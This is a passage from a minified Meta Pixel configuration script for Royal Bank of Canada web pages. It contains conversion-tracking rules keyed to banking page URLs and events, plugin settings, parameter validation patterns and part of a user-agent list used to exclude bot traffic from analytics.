"LEAD"}}]},"id":"8277725892285854"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"26090942450519336"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"25832975253017307"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"8001497029902406"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"7919264488119998"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"7907581879299232"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"24548775404736344"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"6954148308001552"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"6782736015137022"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"6596509517120825"},{"rule":{"and":[{"or":[{"url":{"i_contains":"mortgages\/switch"}},{"url":{"i_contains":"hypotheques\/transferant"}},{"url":{"i_contains":"hypotheques\/passer"}}]},{"url":{"i_contains":""}}]},"id":"6758153080969859"},{"rule":{"and":[{"event":{"eq":"MTG-Mobile-Pre-Approval-Complete"}}]},"id":"3293491274010161"},{"rule":{"and":[{"or":[{"url":{"i_contains":"www.rbcbank.com\/cross-border\/us-mortgages\/"}},{"url":{"i_contains":"www.rbcbank.com\/cross-border\/us-mortgage-process.html"}},{"url":{"i_contains":"www.rbcbank.com\/cross-border\/canadian-us-mortgage-differences.html"}},{"url":{"i_contains":"www.rbcbank.com\/cross-border\/us-mortgage-checklist.html"}}]},{"url":{"i_contains":""}}]},"id":"7439543936069221"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}},{"or":[{"prd_e":{"i_contains":"A633USEBG_FB"}}]}]},"id":"24531147129864405"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}},{"or":[{"prd_e":{"i_contains":"PRM_a633usebg_Conv_FB"}}]}]},"id":"6943753675719950"},{"rule":{"and":[{"or":[{"url":{"i_contains":"www.rbcroyalbank.com\/dms\/cross-border-banking\/mortgage-i-or.html"}},{"url":{"i_contains":"www.rbcbank.com\/cross-border\/us-equity-refinance.html"}},{"url":{"i_contains":"www.rbcbank.com\/cross-border\/us-home-equity-calculator.html"}},{"url":{"i_contains":"rbcbank.mortgagewebcenter.com\/CheckRates\/"}},{"url":{"i_contains":"www.rbcbank.com\/cross-border\/us-mortgage-payment-calculator.html"}},{"url":{"i_contains":"www.rbcbank.com\/cross-border\/us-mortgages.html"}},{"url":{"i_contains":"www.rbcbank.com\/cross-border\/us-mortgages\/rbc-us-homeplus.html"}},{"url":{"i_contains":"royal-bank-of-canada-2048.docs.contently.com\/v\/buying-your-us-dream-home-a-guide-for-canadians"}},{"url":{"i_contains":"\/florida-floods-and-home-insurance-how-to-protect-your-vacation-home\/"}},{"url":{"i_contains":"www.rbcroyalbank.com\/en-ca\/my-money-matters\/goals-aspirations\/buying-a-home\/buying-your-next-home\/paying-cash-vs-financing-a-second-home\/"}}]},{"url":{"i_contains":""}}]},"id":"7106825096074923"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/cross-border\/us-mortgages\/advice-events.html"}}]},{"url":{"i_contains":""}}]},"id":"6993974490632740"},{"rule":{"and":[{"event":{"eq":"Lead"}}]},"id":"9499272360145450"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}}]},"id":"6853372101344016"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"5400611113284389"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"5169469436445145"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.rbcroyalbank.com\/dms\/cross-border-banking\/fthb-ebook-i-"}}]},{"url":{"i_contains":""}}]},"id":"2752503318201625"},{"rule":{"and":[{"or":[{"url":{"i_contains":"cross-border\/cdn-mtg-"}}]},{"url":{"i_contains":""}}]},"id":"2794804017263519"},{"rule":{"and":[{"event":{"eq":"US_eBook_Get_FB"}}]},"id":"2483331341772444"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/discover.rbcroyalbank.com\/what-kind-of-u-s-vacation-home-is-right-for-you-take-our-quiz\/"}},{"url":{"i_contains":"https:\/\/discover.rbcroyalbank.com\/5-benefits-of-financing-your-u-s-home-purchase\/"}},{"url":{"i_contains":"https:\/\/discover.rbcroyalbank.com\/buying-a-vacation-home-in-the-u-s-read-this-first\/"}}]},{"url":{"i_contains":""}}]},"id":"2487497941289058"},{"rule":{"and":[{"event":{"eq":"US_eBook_Get_FB"}}]},"id":"2810318778978472"},{"rule":{"and":[{"or":[{"url":{"i_contains":"http:\/\/www.rbcroyalbank.com\/services\/cross-border\/cdn-mtg-f-or.html"}},{"url":{"i_contains":"http:\/\/www.rbcroyalbank.com\/services\/cross-border\/cdn-mtg-s-or.html"}},{"url":{"i_contains":"https:\/\/www.rbcbank.com\/cross-border\/us-mortgages.html"}}]},{"url":{"i_contains":""}}]},"id":"2249018038549560"},{"rule":{"and":[{"event":{"eq":"M_US_PQ_Comp_FB"}}]},"id":"2176133429149363"},{"rule":{"and":[{"event":{"eq":"US-Acct-App-Comp"}}]},"id":"1983157478425552"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"26057206590545437"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"25346962641585652"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"25132657116349361"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"7189853617811084"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"7085344764924831"},{"rule":{"and":[{"event":{"eq":"Lead"}}]},"id":"6212537248814874"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}}]},"id":"6124637197613515"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"5308710149147355"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"5219203394798204"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"5009375869143261"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"4239946562774281"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.rbcroyalbank.com\/dms\/investments\/myadvisor\/campaign\/territory1\/index.html"}},{"url":{"i_contains":"https:\/\/www.rbcroyalbank.com\/investments\/myadvisor.html"}},{"url":{"i_contains":"https:\/\/www.rbcroyalbank.com\/services\/investments\/myadvisor-s-or.html"}}]},{"url":{"i_contains":""}}]},"id":"6993489320668768"},{"rule":{"and":[{"or":[{"url":{"i_contains":"psi\/sept2021-hisa.html"}},{"url":{"i_contains":"psi\/feb2021-hisa.html"}}]},{"url":{"i_contains":""}}]},"id":"4573523696096727"},{"rule":{"and":[{"event":{"eq":"Acct_eSav_Comp_FB"}}]},"id":"2000416456724275"},{"rule":{"and":[{"or":[{"url":{"i_contains":"e-savings"}},{"url":{"i_contains":"esavings"}},{"url":{"i_contains":"esaving"}},{"url":{"i_contains":"hisa"}}]},{"url":{"i_contains":""}}]},"id":"2242137529227820"},{"rule":{"and":[{"event":{"eq":"SubmitApplication"}},{"or":[{"prd_e":{"i_contains":"A633CCA_FB "}},{"prd_e":{"i_contains":"A633CCP_FB"}},{"prd_e":{"i_contains":"A633CCD_FB"}}]}]},"id":"4451901734834041"},{"rule":{"and":[{"event":{"eq":"A633CCSWJ_FB"}}]},"id":"4314581638590258"},{"rule":{"and":[{"event":{"eq":"Lead"}}]},"id":"6874938355873940"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}}]},"id":"5443209979115723"},{"rule":{"and":[{"event":{"eq":"A633CRCPQA_FB"}}]},"id":"8972136556193089"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"5006885219404077"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"4766303253479677"},{"rule":{"and":[{"event":{"eq":"En_Loan_AutoPQ_Comp_FB"}}]},"id":"1978680892152808"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/lp\/cards\/moi"}},{"url":{"i_contains":"\/lp\/fr\/cartes\/moi"}},{"url":{"i_contains":"\/camp\/moi-rbc-visa\/"}}]},{"url":{"i_contains":""}}]},"id":"24560332653633097"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/moi-rbc-visa"}}]},{"url":{"i_contains":""}}]},"id":"31276534458656519"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"24316519308044122"},{"rule":{"and":[{"or":[{"url":{"i_contains":"westjet"}}]},{"url":{"i_contains":""}}]},"id":"24037057565950432"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/credit-cards\/camp\/mc2"}},{"url":{"i_contains":"\/cartes\/camp\/mc2"}}]},{"url":{"i_contains":""}}]},"id":"7901401903220130"},{"rule":{"and":[{"or":[{"url":{"i_contains":"rbc-x-moi"}},{"url":{"i_contains":"rbc-et-moi"}}]},{"url":{"i_contains":""}}]},"id":"7419518321413184"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ion\/affiliate"}}]},{"url":{"i_contains":""}}]},"id":"7059224387501434"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/credit-cards\/camp\/iav"}},{"url":{"i_contains":"\/cartes\/camp\/iav"}}]},{"url":{"i_contains":""}}]},"id":"6859964367451349"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/moi.html"}}]},{"url":{"i_contains":""}}]},"id":"6148501548519954"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/moi-rbc-visa.html"}}]},{"url":{"i_contains":""}}]},"id":"5731889690243785"},{"rule":{"and":[{"or":[{"url":{"i_contains":"avionrewards.com"}}]},{"url":{"i_contains":""}}]},"id":"6144355302242363"},{"rule":{"and":[{"or":[{"url":{"i_contains":"cross-border"}}]},{"or":[{"url":{"i_contains":"mortgage"}}]},{"url":{"i_contains":""}}]},"id":"5327177807400333"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/club\/registration\/organic-moderated"}}]},{"url":{"i_contains":""}}]},"id":"5409865475798614"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/payedge\/"}}]},{"url":{"i_contains":""}}]},"id":"5207615766015496"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.rbcroyalbank.com\/services\/mortgages\/homeprotector-b.html"}},{"url":{"i_contains":"https:\/\/www.rbcroyalbank.com\/services\/mortgages\/homeprotector"}},{"url":{"i_contains":"https:\/\/www.rbcroyalbank.com\/mortgages\/homeprotector-mortgage-insurance.html"}}]},{"url":{"i_contains":""}}]},"id":"5507122882734524"},{"rule":{"and":[{"or":[{"url":{"i_contains":"international-trade"}}]},{"url":{"i_contains":""}}]},"id":"5629947090362134"},{"rule":{"and":[{"or":[{"url":{"i_contains":"global-connect"}}]},{"url":{"i_contains":""}}]},"id":"5226741564105199"},{"rule":{"and":[{"event":{"eq":"AddToCart"}},{"or":[{"prd_e":{"=":"A633MLS_FB"}}]},{"or":[{"pid":{"=":"A633MPQ-NTHB"}}]}]},"id":"5580788621951292"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/mortgages\/"}},{"url":{"i_contains":"https:\/\/mortgage.rbc.com\/preapproval\/index.asp"}},{"url":{"i_contains":"\/apps\/true-house-affordability"}},{"url":{"i_contains":"\/hypotheques\/"}}]},{"url":{"i_contains":""}}]},"id":"3728360733899449"},{"rule":{"and":[{"event":{"eq":"A633NWC30J_FB"}}]},"id":"4152576311426205"},{"rule":{"and":[{"event":{"eq":"A633SBNSS_FB"}}]},"id":"3653693968028122"},{"rule":{"and":[{"event":{"eq":"633CCA_FB"}}]},"id":"4265220213551833"},{"rule":{"and":[{"event":{"eq":"A633ML_FB"}}]},"id":"2927412320688699"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.rbcroyalbank.com\/dms\/mortgages\/connectwithus\/index.html"}},{"url":{"i_contains":"https:\/\/www.rbcroyalbank.com\/fr\/dms\/hypotheques\/connectwithus\/index.html"}}]},{"url":{"i_contains":""}}]},"id":"3757034247700601"},{"rule":{"and":[{"event":{"eq":"M_All_LF_Comp_FB"}}]},"id":"2874236362591564"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/online.royalbank.com\/cgi-bin\/apply\/cardapp\/apply.cgi\/review"}}]}]},"id":"2181428931904671"},{"rule":{"and":[{"or":[{"url":{"i_contains":"#thank-you"}}]}]},"id":"2153782658004918"},{"rule":{"and":[{"or":[{"custom_param1":{"i_contains":"MPA"}}]},{"or":[{"custom_param2":{"i_contains":"Strt"}}]},{"event":{"eq":"ACCT"}}]},"id":"2990360854322221"},{"rule":{"and":[{"or":[{"custom_param2":{"i_contains":"COMP"}}]},{"or":[{"custom_param1":{"i_contains":"MPA"}}]},{"event":{"eq":"ACCT"}}]},"id":"2861025617270954"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/online.royalbank.com\/cgi-bin\/apply\/cardapp-mobile\/apply.cgi\/thank_you"}}]}]},"id":"2160525994024458"},{"rule":{"and":[{"event":{"eq":"Mortgage-Mobile-Pre-Approval-Complete"}}]},"id":"2251517118248647"},{"rule":{"and":[{"or":[{"url":{"i_contains":"www.rbcroyalbank.com\/dms\/accounts\/"}}]}]},"id":"2884721838219549"},{"rule":{"and":[{"or":[{"url":{"i_contains":"westjet"}}]}]},"id":"2137262679660635"},{"rule":{"and":[{"event":{"eq":"CC-Application-Declined"}}]},"id":"2524857817549068"},{"rule":{"and":[{"or":[{"url":{"i_contains":"www.rbcroyalbank.com\/dms\/mortgages\/"}}]}]},"id":"2930279270330387"},{"rule":{"and":[{"event":{"eq":"CC-Application-Complete"}}]},"id":"2116862681715603"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/mortgage.rbc.com\/preapproval\/thankyou.asp"}}]}]},"id":"2291140087621262"},{"rule":{"and":[{"url":{"i_contains":""}},{"or":[{"url":{"i_contains":"www.rbcroyalbank.com\/mortgages\/specialist-locator\/thankyou.html"}}]}]},"id":"1849393368425621"},{"rule":{"and":[{"url":{"i_contains":""}},{"or":[{"url":{"i_contains":"https:\/\/www.rbcroyalbank.com\/caribbean\/forms\/loans\/index.htm"}},{"url":{"i_contains":"https:\/\/www.rbcroyalbank.com\/caribbean\/forms\/loans\/"}}]}]},"id":"1696865680333733"},{"rule":{"and":[{"url":{"i_contains":""}},{"or":[{"url":{"i_contains":"https:\/\/www.rbcroyalbank.com\/caribbean\/forms\/creditcards\/index.html?response=success"}},{"url":{"i_contains":"https:\/\/www.rbcroyalbank.com\/caribbean\/forms\/creditcards\/?response=success"}}]}]},"id":"1315613001876053"},{"rule":{"and":[{"url":{"i_contains":""}},{"or":[{"url":{"i_contains":"\/onlinebanking\/sign-out\/index.html"}}]}]},"id":"1768923859791899"}],"blacklistedIframeReferrers":{"google":true}});
fbq.loadPlugin("ccruleevaluator");
instance.optIn("323880234473061", "CCRuleEvaluator", true);
config.set("323880234473061", "clientHint", {"delayInMs":200,"disableBackupTimeout":false});
fbq.loadPlugin("clienthint");
instance.optIn("323880234473061", "ClientHint", true);
fbq.loadPlugin("lastexternalreferrer");
instance.optIn("323880234473061", "LastExternalReferrer", true);
fbq.loadPlugin("cookiedeprecationlabel");
instance.optIn("323880234473061", "CookieDeprecationLabel", true);
config.set("323880234473061", "unwantedParams", {"unwantedParams":["user_bucket","predicted_ltv"]});
fbq.loadPlugin("unwantedparams");
instance.optIn("323880234473061", "UnwantedParams", true);
instance.optIn("323880234473061", "ShadowTest", true);
config.set("323880234473061", "standardParamChecks", {"standardParamChecks":{"delivery_category":[{"require_exact_match":true,"potential_matches":["curbside","home_delivery","in_store"]}],"lead_event_source":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"order_id":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"ad_type":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"content_type":[{"require_exact_match":true,"potential_matches":["product","product_group","fb_product","destination","flight","hotel","home_listing","home_service_provider","location_based_item","local_service_business","auto_market","automotive_model","vehicle","vehicle_offer","media_title","test_vertical","service","adoptable_pet","offline_product","ig_product","offer_item","job","avatar","generic"]}],"content_ids":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"contents":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"currency":[{"require_exact_match":false,"potential_matches":["^[a-zA-Z]{3}$"]},{"require_exact_match":true,"potential_matches":["USDP"]}],"customer_segmentation":[{"require_exact_match":true,"potential_matches":["new_customer_to_business","new_customer_to_business_line","new_customer_to_product_area","new_customer_to_medium","existing_customer_to_business","existing_customer_to_business_line","existing_customer_to_product_area","existing_customer_to_medium","customer_in_loyalty_program"]}],"net_revenue":[{"require_exact_match":false,"potential_matches":["^-?\\d+$"]}],"num_items":[{"require_exact_match":false,"potential_matches":["^-?\\d+$"]}],"product_catalog_id":[{"require_exact_match":false,"potential_matches":["^-?\\d+$"]}],"value":[{"require_exact_match":false,"potential_matches":["^\\$?-?\\d+(?:\\,\\d+)*(?:\\.\\d+)?$"]}]}});
fbq.loadPlugin("standardparamchecks");
instance.optIn("323880234473061", "StandardParamChecks", true);
fbq.loadPlugin("topicsapi");
instance.optIn("323880234473061", "TopicsAPI", true);
config.set("323880234473061", "gating", {"gatings":[{"name":"content_type_opt","passed":true},{"name":"experiment_xhr_vs_fetch","passed":true},{"name":"read_nested_event_id","passed":true},{"name":"offsite_clo_beta_event_id_coverage","passed":false},{"name":"enable_product_variant_id","passed":true},{"name":"enable_shopify_additional_events","passed":false},{"name":"enable_shopify_search_contents","passed":false},{"name":"enable_shopify_payment_fields","passed":false},{"name":"enable_shopify_external_id","passed":false},{"name":"dpo_country_state_validation","passed":false}]});
fbq.loadPlugin("gating");
instance.optIn("323880234473061", "Gating", true);
config.set("323880234473061", "botblocking", {"rules":{"spider_bot_rules":"01job\n0abot\n0agentname\n0apachebench\n0applesyndication\n0ask jeeves\n0ask+jeeves\n0atomz\n0avantgo\n0baiduspider\n0blitzbot\n0bloglines\n0bordermanager\n0changedetection\n0check_http\n0checkurl\n0chkd\n0contype\n0Download Ninja\n0Download+Ninja\n0dts agent\n0dts+agent\n0favorg\n0getright\n0golem\n0gomezagent\n0googlebot\n0grabber\n0ia_archive\n0ichiro\n0IEAutoDiscovery\n0indy library\n0indy+library\n0infolink\n0internet ninja\n0internet+ninja\n0internetseer\n0isilo\n0jakarta\n0jobo\n0justview\n0keynote\n0larbin\n0libwww-perl\n0linkbot\n0linkchecker\n0linklint\n0linkscan\n0linkwalker\n1lwp\n0lydia\n0magus bot\n0magus+bot\n0mediapartners-google\n0mfc_tear_sample\n0microsoft scheduled cache content download service\n0microsoft url control\n0microsoft+scheduled+cache+content+download+service\n0microsoft+url+control\n0miva\n0mj12bot\n0monitor\n0mozilla\/5.0 (compatible; msie 5.0)\n0mozilla\/5.0+(compatible;+msie+5.0)\n0ms frontpage\n0MS Search\n0ms+frontpage\n0MS+Search\n0MSNPTC\n0nbot\n1ng\/2.0\n0nutch\n0nutscrape\n0ocelli\n0patric\n0pluck\n0plumtree\n0powermarks\n0psbot\n0rpt-http\n0rssreader\n0scooter\n0seekbot\n0sherlock\n0shopwiki\n0slurp\n0sucker\n0templeton\n0\/teoma\n0thunderstone\n0t-h-u-n-d-e-r-s-t-o-n-e\n0topix\n0ukonline\n0ultraseek\n0urchin\n0vagabondo\n0web downloader\n0web+downloader\n0webauto\n0webcapture\n0webcheck\n0WebCopier\n0webtool\n0wget\n0xenu\n0yacy\n0zealbot\n0zeusbot\n0ez publish link validator\n0ez+publish+link+validator\n0Goldfire\n0SiteVigil\n0iOpus\n0Microsoft BITS\n0Microsoft+BITS\n0heritrix\n0yahoofeedseeker\n0internal zero-knowledge agent\n0internal+zero-knowledge+agent\n0SurveyBot\/\n0Liferea\n0YahooSeeker\n0FindLinks\n0oodlebot\n0AdsBot-Google\n0KHTE\n0KTXN\n0Advanced Email Extractor\n0Advanced+Email+Extractor\n0webbot\n0panscient.com\n0Snoopy\n0bot\/1.0\n0UniversalSearch\n0Maxamine\n0Argus\n0Google Wireless Transcoder\n0Google+Wireless+Transcoder\n0ClickAJob\n0JobRapido\n0Python-urllib\n0http:\/\/bot.ims.ca\n0System Center Operations Manager\n0System+Center+Operations+Manager\n0JoeDog\n0websitepulse\n0BitvoUserAgent\n0Mozilla\/4.0 (compatible; MSIE 6.0; Windows NT 5.1;1813)\n0Mozilla\/4.0+(compatible;+MSIE+6.0;+Windows+NT+5.1;1813)\n0Paros\n0Watchmouse\n0proximic\n0Scoutjet\n0Twiceler\n0Pingdom\n0Europarchive\n0Webmetrics\n0holmes\n0AlertSite\n0Yahoo Pipes\n0Yahoo+Pipes\n0SimplePie\n0Drupal\n0HTMLParser\n0SnapPreviewBot\n1FDM 3.x\n1FDM+3.x\n0Trovit\n0RiverglassScanner\n0Wepbot\n0Siteimprove\n0archive.org\n0VocusBot\n0BLP_bbot\n0W3C_Validator\n0Dotbot\n0(simulated_by_Webserver_Stress_Tool)\n0Linguee Bot\n0Linguee+Bot\n0WAPT\n0updatepatrol\n0SiteCon\n0twitterbot\n0richmetrics.com\/bot\n0bingbot\n0WWW-Mechanize\n0Google Web Preview\n0Google+Web+Preview\n0ADGBOT\n0httpunit\n0HttpComponents\n0Twisted PageGetter\n0Twisted+PageGetter\n0AppEngine-Google\n0YioopBot\n0Flamingo_SearchEngine\n0Atomic_Email_Hunter\n0FeedBurner\n0talktalk.co\n0facebookexternalhit\n0adbeat\n1SJN\n0outbrain\n0TweetmemeBot\n0WASALive\n0wikiwix-bot\n0Ezooms\n0HiScan\n0d24y-aegis\n0Google-HotelAdsVerifier\n0FupBot\n0moatbot\n0VMCbot\n0companydatatree\n0CookieReports\n0BingPreview\n1Scan\n0flamingosearch\n0Reconnoiter\n0Funnelback\n0Feed43\n0auditbot\n0Genieo\n0NerdByNature\n0Python-httplib\n0Cutbot\n0Server Density External Llama\n0Server+Density+External+Llama\n0MNA Digital Circonus Check\n0MNA+Digital+Circonus+Check\n0scanalert\n0catchpoint\n0discoverybot\n0Jooblebot\n0bitlybot\n0ADR)\n0YottaaMonitor\n0AdometryBot\n0TSMbot\n0PhantomJS\n0tagscanner\n0LoadImpactPageAnalyzer\n0CFSCHEDULE\n0searchme.com\/support\/\n0MetaURI\n0cXensebot\n0linkdex\n0SearchBot\n0ColdFusion\n0Open Web Analytics Bot\n0Open+Web+Analytics+Bot\n0YahooExternalCache\n0HP SiteScope\n0HP+SiteScope\n0Nielsen\n0Feedzilla\n0Superfeedr\n1Java\/\n0MixrankBot\n0Squider\n0topsy.com\/butterfly\/\n0Neustar\n1InAGist URL Resolver\n1InAGist+URL+Resolver\n1Crowsnest\/\n1kraken\/\n1JS-Kit URL Resolver\n1JS-Kit+URL+Resolver\n1python-requests\/\n1Scrapy\/\n0imgsizer\n0PTST\n0WeSEE:Search\n0ContextAd Bot\n0ContextAd+Bot\n0ADmantX\n0Google-HTTP-Java-Client\n0YahooCacheSystem\n0Typhoeus\n0Twikle\n0EbuzzingFeedBot\n0Cliqzbot\n0CrystalSemanticsBot\n0Livelapbot\n0evidon\n0automationtest\n0WeSEE:Ads\/\n0riddler.io\n0LongURL API\n0LongURL+API\n0LOCKSS cache\n0LOCKSS+cache\n0Go 1.1 package http\n0Go+1.1+package+http\n0google_partner_monitoring\n0SiteExplorer\n0A6-Indexer\n0VigLink\n0HTTP_Request2\n0binlar\n0BUbiNG\n0spbot\n0LinkTiger\n0newspaper\/0.0.\n0twibble.io\n0GoogleSecurityScanner\n0RKG Url Verifier\n0RKG+Url+Verifier\n0MaxPoint Bot\n0MaxPoint+Bot\n1Worldwatch\/\n1WebNotifier\/\n0oia.OWA\n0Google Page Speed Insights\n0Google+Page+Speed+Insights\n0Site24x7\n0RediffNewsBot\n0WinHttpRequest\n0aiHitBot\n0help.coccoc.com\n0Adsense-Snapshot-Google\n0prerender\n0COMODO SSL Checker\n0COMODO+SSL+Checker\n0RuxitSynthetic\n0EngageBDR\n0intergator\n0Yahoo Ad Monitoring\n0Yahoo+Ad+Monitoring\n0Applebot\n0flipboard.com\/browserproxy\n0ArgClrInt\n0Halebot\n0SkypeUriPreview\n1AHC\/\n0Lyttbot\n0DYbot\/\n0Apache-HttpClient\/4.\n0WeSEE_Bot\n0bl.uk_lddc_bot\n0special_archiver\n0SemrushBot\n0alexa site audit\n0alexa+site+audit\n0PRTGCloudBot\n0Domain Re-Animator Bot\n0Domain+Re-Animator+Bot\n0GigablastOpenSource\/\n0Amazon Route 53 Health Check Service\n0Amazon+Route+53+Health+Check+Service\n0ZnajdzFoto\/Image\n0(compatible; Optimizer)\n0(compatible;+Optimizer)\n0Moreover\/5.1\n0Spundge\/0.1\n0CaptoraBot\n1ltx71\n0Google News\n0Google+News\n0AppleNewsBot\n0Freshbot\/\n1eContext\/\n0tangjiutao\n0kulturarw3\n0SearchmetricsBot\n0evaliant\n0sqlmap\n0web.nli.org.il\/sites\/NLI\/English\/collections\n0Masabeeh\/Masabeeh\n1omgili\n1CloudEndure Scanner\n1CloudEndure+Scanner\n0Nmap Scripting Engine\n0Nmap+Scripting+Engine\n0SmartBriefBot\n0FartBot\n0GCE x86\n0GCE+x86\n0Sgalerts\n0HubSpot Marketing Grader\n0HubSpot+Marketing+Grader\n0Facebot\n0NeumobBot\n0Macros-Web-Automation\n0Go-http-client\n0AppInsights\n0SpringBot\n0Clickagy Intelligence Bot\n0Clickagy+Intelligence+Bot\n0BoogleBot\n0webScrapy\n0searchbutton.org\n0naver.me\/bot\n0pinterest.com\/bot\n0BrandVerity\n0AddThis.com\n0Mediatoolkitbot\n0MetaCommentBot\n0Wotbox\/\n0CJBot\n0PiplBot\n0MojeekBot\n0Quantcastbot\n1arianna.libero.it\n1LittleScraper\n0ken-webarchiving\n0TagInspector\n0quantcastbtot\n0JobboerseBot\n0zgrab\/\n0demandbase\n0Dataprovider.com\n0OpenVAS\n0Plukkie\/\n0ips-agent\n0Yeti\/\n0evc-batch\/\n0CrsspxlBot\n0The Knowledge AI\n0The+Knowledge+AI\n0OPBot\n0DuckDuckBot\n0APIs-Google\n0FlippBot\n0HisBot\n0Tesseract\/\n0Qwantify\/\n0archivethe.net\n1G-i-g-a-b-o-t\n0HubSpot; combined-css\n0HubSpot;+combined-css\n0ExtLinksBot\/\n0Laserlikebot\/\n1expo9\n0ScooperBot\/\n0YaK\/\n0HeadlessChrome\/\n0OSZKbot\/\n0wewatchtgbu\n0Google-Apps-Script\n0CloudFlare-AlwaysOnline\/\n0shrinktheweb\n0Nessus\n1bl.uk_ldfc_bot\/\n1MixnodeCache\/\n0Fess\/\n0INA dlweb\n0INA+dlweb\n1TagVisit\/\n1Wada.vn Vietnamese Search\n1Wada.vn+Vietnamese+Search\n0CutyCapt\n0Datanyze\n1Google-Ads-Overview\n0Google-Read-Aloud\n0SISTRIX Optimizer\n0SISTRIX+Optimizer\n0PressRush\/\n0CVManaged\n0Mappy\/\n1SemanticJuice\n1ddline.cn rank history\n1ddline.cn+rank+history\n1IZaBEE\/\n0marfeelman\n0dejaclick\/\n0NumeratorBot\n1LamarkBot\n0adscanner\/\n1IDG\/\n0NetpeakCheckerBot\/\n0Lucidworks-Anda\/\n0DuplexWeb-Google\/\n0digital long-term preservation project\n0digital+long-term+preservation+project\n1ePochta_Extractor\/\n0contentinsights.com data-extractor\/\n0contentinsights.com+data-extractor\/\n0Wappalyzer\n0woorankreview\/\n0NewsUSA\/\n1Pandalytics\/\n1Seeker v\n1Seeker+v\n0PR-CY.RU\n1Google-speakr\n0Chrome-Lighthouse\n0um-LN\/\n1SeobilityBot\n0aiohttp\/\n0Eesti Rahvusraamatukogu\/\n0Eesti+Rahvusraamatukogu\/\n1WordChampBot\n0ExaleadCloudview\/\n1PleskBot\n0Scrubby\/\n0Pubperf-Lighthouse\n1StatusCake_Pagespeed_Indev\n0ArchiveBot\/\n1Dispatch\/\n1Easy-Thumb\n1!Susie\n0Netcraft Web Server Survey\n0Netcraft+Web+Server+Survey\n0ZyBorg\/\n1Pompos\/\n0FurlBot\/\n0Ghost Inspector\n0Ghost+Inspector\n1Mnogosearch\n1ScooperBot\n0Select.Pdf\n0IndeedBot\n0CouponWCode Bot\/\n0CouponWCode+Bot\/\n0MicroAdBot\/\n0botify\n1ScopeContentAG-HTTP-Client\n0YaDirectFetcher\/\n0YandexAccessibilityBot\/\n0YandexAdNet\/\n0YandexBlogs\/\n0YandexBot\/\n0YandexCalendar\/\n0YandexDirect\/\n0YandexDirectDyn\/\n0YandexFavicons\/\n0YandexForDomain\/\n0YandexImageResizer\/\n0YandexImages\/\n0YandexMarket\/\n0YandexMedia\/\n0YandexMedianaBot\n0YandexMetrika\/\n0YandexMobileBot\/\n0YandexMobileScreenShotBot\/\n0YandexNews\/\n0YandexOntoDB\/\n0YandexOntoDBAPI\/\n0YandexPagechecker\/\n0YandexPartner\/\n0YandexRCA\/\n0YandexScreenshotBot\/\n0YandexSearchShop\/\n0YandexSitelinks\n0YandexSpravBot\/\n0YandexTracker\/\n0YandexTurbo\/\n0YandexVerticals\/\n0YandexVertis\/\n0YandexVideo\/\n0YandexVideoParser\/\n0YandexWebmaster\/\n0YandexAntivirus\/\n0PetalBot\n0AspiegelBot\n18LEGS\n0Google Favicon\n0Google+Favicon\n0Adsbot\/\n0NetcraftSurveyAgent\/\n1CriteoBot\/\n0detectify\n0Uptime\/\n1axios\/\n0seolyt\/\n0ssr.ias-lab.de\n0AmazonProductDiscovery\/\n1armeria\/\n0sitebulb\n0webprosbot\/\n0DatadogSynthetics\n1dinoponera\n0inetdex-bot\/\n0bne.es_bot\n1fasthttp\n0SOTScraper\n1IAB-Tech-Lab\n1HubSpot Page Screenshot Service\n1HubSpot+Page+Screenshot+Service\n1HubSpot Content 